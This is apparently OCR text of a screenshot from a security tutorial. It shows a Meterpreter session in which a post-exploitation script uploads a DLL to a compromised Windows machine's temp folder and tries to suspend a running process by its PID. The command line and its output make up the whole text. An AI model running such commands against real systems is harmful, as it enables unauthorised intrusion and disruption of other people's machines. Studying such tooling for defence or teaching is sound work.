
meterpreter > run suspend_resilientprocess -s
10 -p 1 -f /home/adastra/Escritorio/Suspender.dll
[*] Setting the number of seconds to suspend the
process at 10
[*] File to upload:
/home/adastra/Escritorio/Suspender.dll
[*] Uploading
/home/adastra/Escritorio/Suspender.dll….
[*] successfully uploaded to
C:\DOCUME~1\Owner\LOCALS~1\Temp\Suspender1
0.dll!
[*] Path Library:
C:\DOCUME~1\Owner\LOCALS~1\Temp\Suspender1
0.dll
[*] Trying to suspend the process with PID: 1